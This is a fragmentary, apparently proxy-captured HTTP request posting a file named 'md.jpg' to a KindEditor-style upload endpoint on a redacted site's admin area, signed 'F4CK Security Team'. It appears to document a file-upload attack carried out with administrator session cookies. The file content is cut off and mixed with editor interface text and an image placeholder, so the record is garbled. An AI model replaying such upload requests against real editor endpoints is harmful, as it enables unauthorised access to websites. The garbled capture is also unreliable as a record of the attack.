 Raw
Params
Headers
Hex
POST /kedit/upload_cgi/upload.php HTTP/1.1
Host: www .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. .com/page/admin/page_edit.php?id=115&grou
Cookie: _D_SID=2A7FF464; SYSZC=9683ff81f440d6b088fd4da8395f5c3a;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1407937725
Connection: keep-alive
Content-Type: multipart/form-data; boundary=-----------------
Content-Length: 3167
-----------------------------237742227111884
Content-Disposition: form-data; name="fileName"
201408131407945405266.jpg
-----------------------------237742227111884
Content-Disposition: form-data; name="attachPath"
page/pics/
-----------------------------237742227111884
Content-Disposition: form-data; name="fileData"; filename="md.jpg"
Content-Type: image/jpeg
JFIF C
本地 浏览… md.jpg
描述
宽 0 高 0 边 0
对齐方式 横隔 0 竖隔
预览 确定 取消
F4CK
Security Team